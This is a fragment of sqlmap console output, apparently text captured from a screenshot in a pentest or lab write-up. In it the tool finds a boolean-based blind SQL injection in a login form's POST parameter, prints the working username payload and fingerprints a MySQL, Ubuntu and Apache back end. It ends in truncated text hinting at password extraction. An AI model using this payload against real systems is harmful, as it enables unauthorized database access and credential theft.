 [16:18:39] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[16:18:39] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 432 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: username="="" AND 8477=(SELECT (CASE WHEN (8477=8477) THEN 8477 ELSE (SELECT 7661 UNION SELECT 6637) END))-- VZpjnatas16
---
[16:18:45] [INFO] testing MySQL
[16:18:46] [INFO] confirming MySQL
[16:18:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
OR UNION SELECT passw
View sourcecode